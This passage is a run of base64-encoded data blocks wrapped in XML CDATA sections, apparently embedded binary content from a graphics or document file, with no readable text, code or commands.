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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
UyxgEa1bAGyyXACstOlysDIiABbRusF0rQAYAFq5CMWihNEkWuUCLKJF+kIT2//6Pul8K7pXOp/e
vrOpxfROvzjnKfZbaq316jPfS219K/bbnnbinplS6hT3rFXs6o9tu3UrZmy//Vp7r51P85zT1lu7
r9NZrzeuTv/fbRbfnVaM79tbs8XZ3bbfxmL2flrdK770+tOas/hPb3+meV5K7czz79v6+E6bp/Va
q3Xb9j5t+tOvePPXaZ9i6/PttDZ0u8Vbu2elfq/tWWk3/p83O8X3/py1zoln7Wnz/Nr3b8Z+b61f
b/X3Oumd1bFnp11rf7Yz27+VXtrvbutfmi/tamutGWfxP+f/t7dzz//79e3MN7tYvV58aRb/adev
bq+L9Vrbtavj2zhf3E/7Us+226mlN1csfnY6P7v4XzP+ayud/3WKk9anbSvNdIrzuzbtW/tOz/Ti
aSm10/rfem3F7nb6pXja768+xX5K6Wevs9q+9Np8ve+/Y4rpFGfGXusVMaaT9p3Y/+L6Fc/6Fv8U
572e3a29j2ee9ilt3DN7po974s5PccU2u8Ui/cdescXUWq9eH+cp0tw32+ld73X//E396XxK2633
FLHTr7cp9WntzX3f86TzxUytpv32FWtf3LbpvN8zU9u44pnpYzofV/9qf9LHn23jisVaP3ttzxbn
W0V7sb33bcWWXovvFG/+7ludarDXPO/9zve6d6ZPr1+x1n/61Wn+v/+0itcptfPS6pQSkHP99/Zr
q8UU30k7d762+swVW9ptb9Ovtl7r1eZqrYs5P8bT5pn74uy1Nv6+lILn58c1t/35Td/fbxZt/fds
Hef5+XPfD4XgqDPokSaGQcYUgcAIECAAwxJIQFAwFA6HxCGKkoaZYH0TAEHTB0JxPEeTEAYZAwwx
xhBiCCCEAMiICNBYKQDR2uUA6wgVU0bykhPMtIRd9/b3C8thcTBRjoX5zJhdDQubI/wnK+dZ7b14
1+2bHiPcmUqCBXc7AvLQRfRBHQPRvlzwLtwAyPWM5w39YrUVfhRpFAYPgX2lcD2Nt7s/5V2qlk1A
ZQVacIL/Op0SE+9HZ9pcihPAh0wQ3ocEmaYqDfE1QWGkRfWDT2B2gInwsvBREsHfae8GB1rJdftg
HwYvSpRQZnMTBOVrRupHpCiJT+7SUcVgEglIeQCMnc2cGlsH6bsBsX2p2pZiHBCCyHUNdbSVYEbd
piU1WE9TLoks/Tgg1Om3Tc4KRYKnTNSoBu0KJJmKNm7bpIzqILmsoUjuvju2n5Ma37iQF0Im84G4
NF3jKucluRgGDiB8L+VYWsgcj6d4EAkSODAhBLIJ616ajHDCtYRTizIoahu+VDNpNFkptxiYYyxJ
Ak5RF3IfgoQpVIWIfu7eDF/OiE03gXDIVj1MyFdVj0LP+XqmaNfI+KmUkYk7tw8eF0lbE4mdfKZp
dSb6F5HC8DCWNMYEsWBZ6gb0IAZr4z+M+guDoLWXoLz6bRK1Q2XBVVRvHM/rBdc/wEu9G0mLa9XL
9rogvsyrsqqFrFRGBvIhgiEz2M7f5cl+W5crwOIQmYOuyxsJt4aW0pj54csaCPyN5sTgKHaGVI8t
KE9nLn7XChdJxk0NBZ03SQ3DpvVwkVWpMaI/MKEt3pun1mRN4HhAz9JoXGoOxK0UIBX32pC0nHTo
5D4LDUfLNRJaEIIutMfiVw0G8cYTgWn74GLihNWyBMQslAnmK5wk5gauLi/4Ce08017uPZCeNPRu
AzMmXWY718FTNgXQSigaze4RPY2t/GAfnsI8DleEHIcxVy2RTnvJqqRi0amUSqRN1w==
	]]>
	<![CDATA[
	kqMBXZUWbaRYETK2ABwZeuni6j0aC7ltolfrvnFBgi30TnOa7ttXqFDZtmBmI24rsagGjT8GSpyk
EgQZPJlF6S2l0u2Qhl6bUzKAUnDvoNvnEjyWHDKwLqTdV75okQcV1VZ8hmK/+ZFNmB2RangheBzF
OCcoK8j4zq6FndIKq0fbLKtCznmUdW9pkFiGyNVnEQzpAKE6t5WSm4qhqgnRjJKln4R2VmA8MBeQ
DtkIHmCY8Z8l24taw+2y2lvWPYyUKMsNNr+SzPjGLZEMSn466EtlPpo9e6FWM0II5JkpQAa9hs+1
MGMTkcsIPSQ/74IbViaKJc6PMbgHdYniyfswXxk//6UZJRcwOZb0bVqNVp46RQ8RGiz985ep27ho
tXQWRqKqYJ0GDqRO/RWFsBjh90OWuwLURlmVEmNeRsH3Kxfw0FymDIab+NjZBXNefShp1vsp2xtI
oPFvMTOV90KHizYLTSgnB2HfTjmmj/m6SGsDwD1kR/KYjIoiXOkOnZo2L1pE5fuTegQaUxw5U/hV
Y4wY+2G5iCjbzDcVAgrb9nFf53EDYeA4Lozn+QWCNG+A+Ihk4IwSjLJCaPFcb5MFBIvLjGIx9Rsy
AqE5hBAQpvWLFMIDFFczHyzepjfFViPosgJUGlaBMr1nDijbpRhI8hU20aMRH6MFKyOei4bcUcEW
1AoaZZrZ6aHXM3+JOxUUFlOqgS9rEnjoTCtERoQdY7hCo25UPcs072ZoM918xy3HeiPSxOgtN9WY
FIr3qljoswjqcAOMZaARH7GTlVmJ+YjBJtPpuYnXs/ZB4kxRTDeKps88xM0QMZfWTM+bELh/D++G
IWhkjONoAxXNforG3QS6Wq2vXP6XtLojcu2SFWNNJeLS9zS1wCIVVEMaVReCMb6VuLJSJ00hZjpL
OGQ52GQGIWjw4x+/4JJsp1+S0WkyiTc3gkkKM+Xmc3i/j12hJa5wFFwqjRqjdxTFgGuKqEU/nfNT
LQAal2Q5Jy8aKgfPc8X+Fk5cECYhsmD9HIB1IqckBv5vZK+pxhevCejbO9f92FTGBuKwmQlPcDZ9
n/txhSZCh+IQqUqhOp8JWwO++6jc2PVDWmamLcdj+Y2Kx3C5uFlVH16tY+nZTA0sBRIUxeU7Iqv0
ayOyhhDsO5PSy0qZxeur9RAOcFrpqNYporVUmRnkxPzJHiwiu9jxu+HzEA0mzVnk0AJdXMA4vLTc
2lkdv1/JJTxd8S1B7HEfqSnDYCQYoDqSsRmo5p1tcQQs0u9dmhJ7Opybk4SlSeh/3KCPdsicNN/R
WnXfAhMKroAcrOeZ28OMTzPs/EEqRdQ7MwY51laZgIJ/MthutZKYj3B8uQuXYqGr9M3OZKf4AQ7k
gcxonDbHH4Uh93wNhzozPBenoppZnfsRBE5sFnVzEiyQF5CY5xOBRXym2Z2WCzZoLpVXxSw9FbAd
caQRKk+m5AqoLtJi48rndgmu4f75hKkr20nCoDKx9HTUqpEbboO+QKhXJqRdNAy6hyTaUMWw0lAX
QwNzx4BcxJ5cy83H+uLKCd9hbwktrKtvKEHHrJ7jDbzPqrQ17lMyz+0Xa7VkHlVr+5/V0Sxu9DNr
9qTUn/S9S+NPYSiWKf0PNaDVTwpdEguX7peCpYLcMLUrYpwLqnwC/M437zlzmya06EmUxaa/aIEI
K5EJwKuKctD7fx6e2YeQqdFGgaXS3kRoiZXKUPwV2S1FfLOt+WNa8MO25vvTEqIbQsorFDydwzlI
x/MjSJqW4QxzOAc/nk/E8ZgaYF0W+WZ44svhQWs/TrWORB74xD1mEZ8autan/8qojnF9F1isJKIu
91oHSxh3XNT5cD3Go03Wtc4WTKzojcDXurUe6aTUADHfZnRbkqnWsTDz3iFjgHQuWfTqxVNxURsm
ptYHXcb0PzHl0upLl8PF+SsGi2zoWsdmmMcfddss3VpX1HhxlxuLriVqq/VHO1CHtUTwWkcCK5F7
jxetpUPVOvr7b7a9cFzXPia4XEsrrnXK9Sv6Fy5KXKddJF6RWmeP64Q2LkKt8/qP/I+rl93D9Tew
1rNg+zKuR2gTXiKSYS7TpdZJuM5SnkFkrct1IN8/cD2FoVez1qPWoGW4/nL2IuHWOqNywW0xXr9i
ptf6zv8GDK7HuikbXfcp9Mq9cmEiv1GP64vPFqU7XHfDzNQ63NV2CKr1OFw/CkfJUuu6cR0JEYNa
67BKmuJ6stEsUuvScB1xyTC+AKFo0NxovwYzgCRRlrUJBd5Y66uHKRbXtRwVeBTi0A3ZEdcJaZs4
